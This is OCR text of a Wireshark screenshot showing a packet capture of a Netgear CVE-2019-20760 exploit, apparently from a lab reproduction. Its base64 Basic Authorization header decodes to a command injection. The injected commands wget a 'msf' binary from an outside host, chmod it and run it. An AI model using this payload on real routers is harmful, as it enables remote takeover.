 Netgear-CVE-2019-20760.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(
tcp.stream eq 0
No. Time Source Destina
1 0.000000 192.168.2.1 192.16
2 0.001539 192.168.2.2 192.16
3 0.001571 192.168.2.1 192.16
4 0.001660 192.168.2.1 192.16
5 0.003260 192.168.2.2 192.16
16 1.002960 192.168.2.1 192.16
17 1.039743 192.168.2.2 192.16
Frame 5: 66 bytes on wire (528 bits), 66 bytes
Ethernet II, Src: RealtekU_12:34:56 (52:54:00:12
Internet Protocol Version 4, Src: 192.168.2.2,
0000 1e 1a c0 4d d0 06 52 54 00 12 34 56 08 00
0010 00 34 2a c0 40 00 40 06 8a b0 c0 a8 02 02
0020 02 01 00 50 96 b2 b2 2a f3 87 a1 00 2f 5a
0030 0f 30 2e 2f 00 00 01 01 08 0a ff ff d9 47
0040 0f 41
Netgear-CVE-2019-20760.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Netgear-CVE-2019-20760.pcap
GET /cgi-bin/ HTTP/1.1
Host: 192.168.2.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Upgrade-Insecure-Requests: 1
Authorization: Basic
YWRtaW46YHdnZXQgaHR0cDovLzE5Mi4xNjguMi4xOjgwMDAvdG9vbHMvbXNmIC1PIC9tc2YKY2htb2QgN
zc3IC9tc2YKL21zZmA=
分组 4。1 客户端 分组，0 服务器 分组，0 turn(s).点击选择。
整个对话（434 bytes）
Show data as ASCII
流 0
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help